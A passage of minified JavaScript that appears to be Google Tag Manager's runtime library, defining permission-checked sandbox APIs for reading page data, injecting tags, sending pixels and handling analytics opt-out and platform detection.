enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},vL=["item_category","item_category2","item_category3","item_category4","item_category5"],OL={},lL=(OL.levels=1,OL[L.m.wb]="duration",OL[L.m.ld]=1,OL),PL={},IL=(PL.anonymize_ip=1,PL.fatal=1,PL.send_page_view=1,PL.store_gac=1,PL.use_amp_client_id=1,PL[L.m.tb]=1,PL[L.m.ih]=1,PL),QL={},pL=(QL.checkout_progress=
1,QL.select_content=1,QL.set_checkout_option=1,QL[L.m.ee]=1,QL[L.m.fe]=1,QL[L.m.fd]=1,QL[L.m.he]=1,QL[L.m.oc]=1,QL[L.m.zc]=1,QL[L.m.qc]=1,QL[L.m.Ab]=1,QL[L.m.ie]=1,QL[L.m.rc]=1,QL),RL={},GL=(RL.checkout_progress=1,RL.set_checkout_option=1,RL[L.m.Ak]=1,RL[L.m.Bk]=1,RL[L.m.ee]=1,RL[L.m.fe]=1,RL[L.m.Ck]=1,RL[L.m.fd]=1,RL[L.m.Ab]=1,RL[L.m.ie]=1,RL[L.m.Dk]=1,RL),SL={},HL=(SL.generate_lead=1,SL.login=1,SL.search=1,SL.select_content=1,SL.share=1,SL.sign_up=1,SL.view_search_results=1,SL[L.m.he]=1,SL[L.m.oc]=
1,SL[L.m.zc]=1,SL[L.m.qc]=1,SL[L.m.rc]=1,SL),TL={},FL=(TL.view_search_results=1,TL[L.m.oc]=1,TL[L.m.qc]=1,TL[L.m.rc]=1,TL),tL={};function UL(a,b,c,d){}UL.K="internal.executeEventProcessor";function VL(a){var b;if(!Kh(a))throw H(this.getName(),["string"],arguments);I(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.J,1)}VL.K="internal.executeJavascriptString";function WL(a){var b;return b};function XL(a){var b="";return b}XL.K="internal.generateClientId";function YL(a){var b={};return Id(b)}YL.K="internal.getAdsCookieWritingOptions";function ZL(a,b){var c=!1;return c}ZL.K="internal.getAllowAdPersonalization";function $L(){var a;return a}$L.K="internal.getAndResetEventUsage";function aM(a,b){b=b===void 0?!0:b;var c;return c}aM.K="internal.getAuid";var bM=null;function cM(){var a=new bb;I(this,"read_container_data"),F(49)&&bM?a=bM:(a.set("containerId",Jg),a.set("version",Lg),a.set("environmentName",Kg),a.set("debugMode",Mg),a.set("previewMode",Ng.Gn),a.set("environmentMode",Ng.Fq),a.set("firstPartyServing",mj()||kg(50)),a.set("containerUrl",Ec),a.Ua(),F(49)&&(bM=a));return a}cM.publicName="getContainerVersion";function dM(a,b){b=b===void 0?!0:b;var c;return c}dM.publicName="getCookieValues";function eM(){var a="";return a}eM.K="internal.getCorePlatformServicesParam";function fM(){return Pm()}fM.K="internal.getCountryCode";function gM(){var a=[];a=Uj();return Id(a)}gM.K="internal.getDestinationIds";function hM(a){var b=new bb;return b}hM.K="internal.getDeveloperIds";function iM(a){var b;return b}iM.K="internal.getEcsidCookieValue";function jM(a,b){var c=null;if(!Jh(a)||!Kh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");I(this,"get_element_attributes",d,b);c=Vc(d,b);return c}jM.K="internal.getElementAttribute";function kM(a){var b=null;I(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Fd(c);return b}kM.K="internal.getElementById";function lM(a){var b="";if(!Jh(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");I(this,"read_dom_element_text",c);b=Wc(c);return b}lM.K="internal.getElementInnerText";function mM(a,b){var c=null;if(!Jh(a)||!Kh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");I(this,"access_dom_element_properties",d,"read",b);c=d[b];return Id(c)}mM.K="internal.getElementProperty";function nM(a){var b;if(!Jh(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");I(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Vc(c,"value")||"";return b}nM.K="internal.getElementValue";function oM(a){var b=0;return b}oM.K="internal.getElementVisibilityRatio";function pM(a){var b=null;if(!Kh(a))throw H(this.getName(),["string"],arguments);I(this,"read_dom_elements","css",a);b=new wd;var c;try{c=NF(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Fd(c[d]));return b}pM.K="internal.getElementsByCssSelector";
function qM(a){var b;if(!Kh(a))throw H(this.getName(),["string"],arguments);I(this,"read_event_data",a);var c;a:{var d=a,e=$C(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),D=z.next();!D.done;D=
z.next()){var E=D.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var J=m(x),K=J.next();!K.done;K=J.next()){if(f==null){c=void 0;break a}f=f[K.value]}c=f}else c=void 0}b=Id(c,this.J,1);return b}qM.K="internal.getEventData";function rM(a){var b=null;return b}rM.K="internal.getFirstElementByCssSelector";var sM={};sM.disableUserDataWithoutCcd=F(223);sM.enableDecodeUri=F(92);sM.enableGaAdsConversions=F(122);sM.enableGaAdsConversionsClientId=F(121);sM.enableUrlDecodeEventUsage=F(139);function tM(){return Id(sM)}tM.K="internal.getFlags";function uM(){var a;return a}uM.K="internal.getGsaExperimentId";function vM(){return new Fd(fC)}vM.K="internal.getHtmlId";function wM(a){var b;return b}wM.K="internal.getIframingState";function xM(a,b){var c={};return Id(c)}xM.K="internal.getLinkerValueFromLocation";function yM(){var a=new bb;return a}yM.K="internal.getPrivacyStrings";function zM(a,b){var c;return c}zM.K="internal.getProductSettingsParameter";function AM(a,b){var c;return c}AM.publicName="getQueryParameters";function BM(a,b){var c;return c}BM.publicName="getReferrerQueryParameters";function CM(a){var b="";if(!Lh(a))throw H(this.getName(),["string|undefined"],arguments);I(this,"get_referrer",a);b=uj(yj(A.referrer),a);return b}CM.publicName="getReferrerUrl";function DM(){return Qm()}DM.K="internal.getRegionCode";function EM(a,b){var c;return c}EM.K="internal.getRemoteConfigParameter";function FM(){var a=new bb;a.set("width",0);a.set("height",0);return a}FM.K="internal.getScreenDimensions";function GM(){var a="";return a}GM.K="internal.getTopSameDomainUrl";function HM(){var a="";return a}HM.K="internal.getTopWindowUrl";function IM(a){var b="";if(!Lh(a))throw H(this.getName(),["string|undefined"],arguments);I(this,"get_url",a);b=sj(yj(w.location.href),a);return b}IM.publicName="getUrl";function JM(){I(this,"get_user_agent");return Bc.userAgent}JM.K="internal.getUserAgent";function KM(){var a;return a?Id(BJ(a)):a}KM.K="internal.getUserAgentClientHints";function RM(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function SM(){var a=RM();a.hid=a.hid||wb();return a.hid}function TM(a,b){var c=RM();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function qN(a){(JI(a)||mj())&&T(a,L.m.yl,Qm()||Pm());!JI(a)&&mj()&&T(a,L.m.Hi,"::")}function rN(a){if(mj()&&!JI(a)&&(Tm()||T(a,L.m.Zk,!0),F(78))){kK(a);jK(a,iK.Sf.Xn,mn(M(a.D,L.m.Wa)));var b=iK.Sf.Yn;var c=M(a.D,L.m.Ac);jK(a,b,c===!0?1:c===!1?0:void 0);jK(a,iK.Sf.Wn,mn(M(a.D,L.m.Db)));jK(a,iK.Sf.Un,Or(ln(M(a.D,L.m.ub)),ln(M(a.D,L.m.Vb))))}};var MN={AW:hm.Z.Ln,G:hm.Z.tp,DC:hm.Z.lp};function NN(a){var b=Iv(a);return""+ii(b.map(function(c){return c.value}).join("!"))}function ON(a){var b=mo(a);return b&&MN[b.prefix]}function PN(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};var zO=function(a){for(var b={},c=String(yO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var AO=window,yO=document,BO=function(a){var b=AO._gaUserPrefs;if(b&&b.ioo&&b.ioo()||yO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&AO["ga-disable-"+a]===!0)return!0;try{var c=AO.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=zO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return yO.getElementById("__gaOptOutExtension")?!0:!1};var CO="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function DO(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=qj(c,!0),g=m(CO),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function OO(a){zb(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[L.m.zd]||{};zb(b,function(c){c.charAt(0)==="_"&&delete b[c]})};function sP(a){}function tP(a){var b=function(){};return b}
function uP(a,b){}var vP=G.M.wk,wP=G.M.xk;function xP(a,b){var c=Uj();c&&c.indexOf(b)>-1&&(a[O.A.fb]=!0)}var yP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function zP(a,b,c){var d=this;if(!Kh(a)||!Eh(b)||!Eh(c))throw H(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};WC([function(){return I(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=$C(this);f.originatingEntity=PD(g);FA(CA(a,e),g.eventId,f);}zP.K="internal.gtagConfig";function AP(a,b,c){var d=this;}AP.K="internal.gtagDestinationConfig";
function CP(a,b){}
CP.publicName="gtagSet";function DP(){var a={};return a};function EP(a){}EP.K="internal.initializeServiceWorker";function FP(a,b){}FP.publicName="injectHiddenIframe";var GP=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function HP(a,b,c,d,e){if(!((Kh(a)||Jh(a))&&Gh(b)&&Gh(c)&&Oh(d)&&Oh(e)))throw H(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=$C(this);d&&GP(3);e&&(GP(1),GP(2));var g=f.eventId,h=f.Nb(),l=GP(void 0);if(Mk){var n=String(l)+h;LC[g]=LC[g]||[];LC[g].push(n);MC[g]=MC[g]||[];MC[g].push("p"+h)}
if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");I(this,"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.J),q=B(c,this.J),r=B(a,this.J,1);IP(r,p,q,!!d,!!e,f);}
var JP=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=JP(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Nc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);JP(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},IP=function(a,b,c,d,e,f){if(A.body){var g=kC(a,b,c);a=g.hr;b=g.onSuccess;if(d){}else e?
KP(a,b,c):JP(A.body,Xc(a),b,c)()}else w.setTimeout(function(){IP(a,b,c,d,e,f)})};HP.K="internal.injectHtml";var LP={};var MP=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Nc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Uc(g[h]);g.push=function(l){Uc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Uc(g[h]);e[f]=null},b)):Nc(a,c,d,b)};
function NP(a,b,c,d){if(!(Kh(a)&&Hh(b)&&Hh(c)&&Lh(d)))throw H(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);I(this,"inject_script",a);var e=this.J;MP(a,void 0,function(){b&&b.Ob(e)},function(){c&&c.Ob(e)},LP,d);}var OP={dl:1,id:1},PP={};
function QP(a,b,c,d){}F(160)?QP.publicName="injectScript":NP.publicName="injectScript";QP.K="internal.injectScript";function RP(){var a=!1;a=!!Jm["5"];return a}RP.K="internal.isAutoPiiEligible";function SP(a){var b=!0;return b}SP.publicName="isConsentGranted";function TP(a){var b=!1;return b}TP.K="internal.isDebugMode";function UP(){return Sm()}UP.K="internal.isDmaRegion";function VP(a){var b=!1;return b}VP.K="internal.isEntityInfrastructure";function WP(a){var b=!1;if(!Ph(a))throw H(this.getName(),["number"],[a]);b=F(a);return b}WP.K="internal.isFeatureEnabled";function XP(){var a=!1;return a}XP.K="internal.isFpfe";function YP(){var a=!1;return a}YP.K="internal.isGcpConversion";function ZP(){var a=!1;return a}ZP.K="internal.isLandingPage";function $P(){var a=!1;return a}$P.K="internal.isOgt";function aQ(){var a;return a}aQ.K="internal.isSafariPcmEligibleBrowser";function bQ(){var a=ni(function(b){$C(this).log("error",b)});a.publicName="JSON";return a};function cQ(a){var b=void 0;if(!Kh(a))throw H(this.getName(),["string"],arguments);b=yj(a);return Id(b)}cQ.K="internal.legacyParseUrl";function dQ(){return!1}
var eQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function fQ(){try{I(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.J);var c=$C(this);console.log.apply(console,a);PD(c);}fQ.publicName="logToConsole";function gQ(a,b){}gQ.K="internal.mergeRemoteConfig";function hQ(a,b,c){c=c===void 0?!0:c;var d=[];return Id(d)}hQ.K="internal.parseCookieValuesFromString";function iQ(a){var b=void 0;if(typeof a!=="string")return;a&&Lb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=yj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=rj(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
return b}iQ.publicName="parseUrl";function jQ(a){}jQ.K="internal.processAsNewEvent";function kQ(a,b,c){var d;return d}kQ.K="internal.pushToDataLayer";function lQ(a){var b=Da.apply(1,arguments),c=!1;return c}lQ.publicName="queryPermission";function mQ(a){var b=this;}mQ.K="internal.queueAdsTransmission";function nQ(a){var b=void 0;return b}nQ.publicName="readAnalyticsStorage";function oQ(){var a="";return a}oQ.publicName="readCharacterSet";function pQ(){return lg(19)}pQ.K="internal.readDataLayerName";function qQ(){var a="";return a}qQ.publicName="readTitle";function rQ(a,b){var c=this;}rQ.K="internal.registerCcdCallback";function sQ(a,b){return!0}sQ.K="internal.registerDestination";var tQ=["config","event","get","set"];function uQ(a,b,c){}uQ.K="internal.registerGtagCommandListener";function vQ(a,b){var c=!1;return c}vQ.K="internal.removeDataLayerEventListener";function wQ(a,b){}
wQ.K="internal.removeFormData";function xQ(){}xQ.publicName="resetDataLayer";function yQ(a,b,c){var d=void 0;return d}yQ.K="internal.scrubUrlParams";function zQ(a){}zQ.K="internal.sendAdsHit";function AQ(a,b,c,d){}AQ.K="internal.sendGtagEvent";function BQ(a,b,c){if(!kf(a)||!Hh(b)||!Hh(c))throw H(this.getName(),["string","function|undefined","function|undefined"],arguments);I(this,"send_pixel",a);var d=this.J;Qc(a,function(){b&&b.Ob(d)},function(){c&&c.Ob(d)});}BQ.publicName="sendPixel";function CQ(a,b){}CQ.K="internal.setAnchorHref";function DQ(a){}DQ.K="internal.setContainerConsentDefaults";function EQ(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}EQ.publicName="setCookie";function FQ(a){}FQ.K="internal.setCorePlatformServices";function GQ(a,b){}GQ.K="internal.setDataLayerValue";function HQ(a){}HQ.publicName="setDefaultConsentState";function IQ(a,b){}IQ.K="internal.setDelegatedConsentType";function JQ(a,b){}JQ.K="internal.setFormAction";function KQ(a,b,c){c=c===void 0?!1:c;}KQ.K="internal.setInCrossContainerData";function LQ(a,b,c){if(!Kh(a)||!Oh(c))throw H(this.getName(),["string","any","boolean|undefined"],arguments);I(this,"access_globals","readwrite",a);var d=a.split("."),e=Nb(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.J,2),!0;return!1}LQ.publicName="setInWindow";function MQ(a,b,c){}MQ.K="internal.setProductSettingsParameter";function NQ(a,b,c){}NQ.K="internal.setRemoteConfigParameter";function OQ(a,b){}
OQ.K="internal.setTransmissionMode";function PQ(a,b,c,d){var e=this;var f=function(v,x){var y=new bb;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",D=0;D<y.length;D++){var E=y[D].toString(16);z+=E.length===1?"0"+E:E}return z}for(var J=Array(y.length),K=0;K<y.length;K++)J[K]=y[K];var R=J.map(function(ca){return String.fromCharCode(ca)}).join("");return w.btoa(R)};if(!Kh(a)||!Gh(b)||!Hh(c))throw H(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof bb?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=qf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.J,g(v,h))},function(v){l.invoke(e.J,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.J,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.J,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.J,f("BrowserNotSupported","This method is not supported in this browser."));}PQ.publicName="sha256";function QQ(a,b,c){}
QQ.K="internal.sortRemoteConfigParameters";function RQ(a){}RQ.K="internal.storeAdsBraidLabels";function SQ(a,b){var c=void 0;return c}SQ.K="internal.subscribeToCrossContainerData";function TQ(a){}TQ.K="internal.taskSendAdsHits";var UQ={},VQ={};UQ.getItem=function(a){var b=null;I(this,"access_template_storage");var c=$C(this).Nb();VQ[c]&&(b=VQ[c].hasOwnProperty("gtm."+a)?VQ[c]["gtm."+a]:null);return b};UQ.setItem=function(a,b){I(this,"access_template_storage");var c=$C(this).Nb();VQ[c]=VQ[c]||{};VQ[c]["gtm."+a]=b;};
UQ.removeItem=function(a){I(this,"access_template_storage");var b=$C(this).Nb();if(!VQ[b]||!VQ[b].hasOwnProperty("gtm."+a))return;delete VQ[b]["gtm."+a];};UQ.clear=function(){I(this,"access_template_storage"),delete VQ[$C(this).Nb()];};UQ.publicName="templateStorage";
UQ.resetForTest=function(){for(var a=m(Object.keys(VQ)),b=a.next();!b.done;b=a.next())delete VQ[b.value]};function WQ(a,b){var c=!1;if(!Jh(a)||!Kh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}WQ.K="internal.testRegex";function XQ(a){var b;return b};function YQ(a,b){}YQ.K="internal.trackUsage";function ZQ(a,b){var c;return c}ZQ.K="internal.unsubscribeFromCrossContainerData";function $Q(a){}$Q.publicName="updateConsentState";function aR(a){var b=!1;return b}aR.K="internal.userDataNeedsEncryption";var bR;function cR(a,b,c){bR=bR||new Ci;bR.add(a,b,c)}function dR(a,b){var c=bR=bR||new Ci;if(c.C.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.C[a]=rb(b)?Sh(a,b):Th(a,b)}
function eR(){return function(a){var b;var c=bR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.C.hasOwnProperty(a)){var e=this.J.pb();if(e){var f=!1,g=e.Nb();if(g){Zh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.C.hasOwnProperty(a)?c.C[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function fR(){var a=function(c){return void dR(c.K,c)},b=function(c){return void cR(c.publicName,c)};b(UC);b(aD);b(oE);b(qE);b(rE);b(yE);b(AE);b(DF);b(bQ());b(FF);b(cM);b(dM);b(AM);b(BM);b(CM);b(IM);b(CP);b(FP);b(SP);b(fQ);b(iQ);b(lQ);b(oQ);b(qQ);b(BQ);b(EQ);b(HQ);b(LQ);b(PQ);b(UQ);b($Q);cR("Math",Xh());cR("Object",Ai);cR("TestHelper",Ei());cR("assertApi",Uh);cR("assertThat",Vh);cR("decodeUri",$h);cR("decodeUriComponent",ai);cR("encodeUri",bi);cR("encodeUriComponent",ci);cR("fail",hi);cR("generateRandom",
ki);cR("getTimestamp",li);cR("getTimestampMillis",li);cR("getType",mi);cR("makeInteger",oi);cR("makeNumber",pi);cR("makeString",qi);cR("makeTableMap",ri);cR("mock",yi);cR("mockObject",zi);cR("fromBase64",WL,!("atob"in w));cR("localStorage",eQ,!dQ());cR("toBase64",XQ,!("btoa"in w));a(TC);a(XC);a(qD);a(CD);a(JD);a(OD);a(dE);a(mE);a(pE);a(sE);a(tE);a(uE);a(vE);a(wE);a(xE);a(zE);a(BE);a(CF);a(EF);a(GF);a(HF);a(IF);a(JF);a(KF);a(XG);a(bH);a(jH);a(kH);a(vH);a(AH);a(FH);a(OH);a(TH);a(fI);a(hI);a(vI);a(wI);
a(yI);a(UL);a(VL);a(XL);a(YL);a(ZL);a($L);a(aM);a(fM);a(gM);a(hM);a(iM);a(jM);a(kM);a(lM);a(mM);a(nM);a(oM);a(pM);a(qM);a(rM);a(tM);a(uM);a(vM);a(wM);a(xM);a(yM);a(zM);a(DM);a(EM);a(FM);a(GM);a(HM);a(KM);a(zP);a(AP);a(EP);a(HP);a(QP);a(RP);a(TP);a(UP);a(VP);a(WP);a(XP);a(YP);a(ZP);a($P);a(aQ);a(cQ);a(bE);a(gQ);a(hQ);a(jQ);a(kQ);a(mQ);a(pQ);a(rQ);a(sQ);a(uQ);a(vQ);a(wQ);a(yQ);a(zQ);a(AQ);a(CQ);a(DQ);a(FQ);a(GQ);a(IQ);a(JQ);a(KQ);a(MQ);a(NQ);a(OQ);a(QQ);a(RQ);a(SQ);a(TQ);a(WQ);a(YQ);a(ZQ);a(aR);dR("internal.IframingStateSchema",
DP());dR("internal.quickHash",ji);
F(104)&&a(eM);F(160)?b(QP):b(NP);F(177)&&b(nQ);return eR()};var RC;
function gR(){var a=data.sandboxed_scripts,b=data.security_groups;a:{var c=data.runtime||[],d=data.runtime_lines;RC=new ef;hR();Pf=QC();var e=RC,f=fR(),g=new Bd("require",f);g.Ua();e.C.C.set("require",g);Xa.set("require",g);for(var h=[],l=0;l<c.length;l++){var n=c[l];if(!Array.isArray(n)||n.length<3){if(n.length===0)continue;break a}d&&d[l]&&d[l].length&&sg(n,d[l]);try{RC.execute(n),F(120)&&Mk&&n[0]===50&&h.push(n[1])}catch(r){}}F(120)&&(bg=h)}if(a&&a.length)for(var p=0;p<a.length;p++){var q=a[p].replace(/^_*/,
"");jj[q]=["sandboxedScripts"]}iR(b)}function hR(){RC.Zc(function(a,b,c){$n.SANDBOXED_JS_SEMAPHORE=$n.SANDBOXED_JS_SEMAPHORE||0;$n.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{$n.SANDBOXED_JS_SEMAPHORE--}})}function iR(a){a&&zb(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");jj[e]=jj[e]||[];jj[e].push(b)}})};function jR(a){FA(AA("developer_id."+a,!0),0,{})};var kR=Array.isArray;function lR(a,b){return td(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function mR(a,b,c){Rc(a,b,c)}
function nR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=sj(yj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function oR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function pR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=oR(b,"parameter","parameterValue");e&&(c=lR(e,c))}return c}function qR(a,b,c){return a===void 0||a===c?b:a}var rR={eg:{Jn:"ac",Qp:"sqs",Wp:"wooam",Xp:"woo",Yp:"wp"}};function sR(){try{if(!F(243))return null;tr("4");var a=[],b;a:{try{b=!!LF('script[data-requiremodule^="mage/"]');break a}catch(p){}b=!1}b&&a.push(rR.eg.Jn);var c;a:{try{c=!!LF('script[src^="//assets.squarespace.com/"]');break a}catch(p){}c=!1}c&&a.push(rR.eg.Qp);var d;a:{try{d=!!LF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(p){}d=!1}d&&a.push(rR.eg.Xp);if(F(415)){var e;a:{try{var f,g=((f=A.location)==null?void 0:f.hostname)||"",h,l=((h=A.location)==
null?void 0:h.origin)||"";e=Mb(g,".wordpress.com")||!!LF('[src^="'+l+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="//s.w.org"]');break a}catch(p){}e=!1}e&&a.push(rR.eg.Yp);var n;a:{try{n=!!LF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(p){}n=!1}n&&a.push(rR.eg.Wp)}ur("4");if(a.length>0)return{plf:a.join(".")}}catch(p){}return null};function tR(a,b,c){return Nc(a,b,c,void 0)}function uR(a,b){return mp(a,b||2)}function vR(a,b){w[a]=b}function wR(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var xR={},yR=Wi.N;var Z={securityGroups:{}};
Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},U:function(){return{}}}},Z.__access_template_storage.F="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Z.__access_element_values=b;Z.__access_element_values.F="access_element_values";Z.__access_element_values.isVendorTemplate=!0;Z.__access_element_values.priorityOverride=0;Z.__access_element_values.isInfrastructure=!1;Z.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!sb(l))throw e(f,{},"Attempting to write value without valid new value.");}},U:a}})}();
Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.F="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
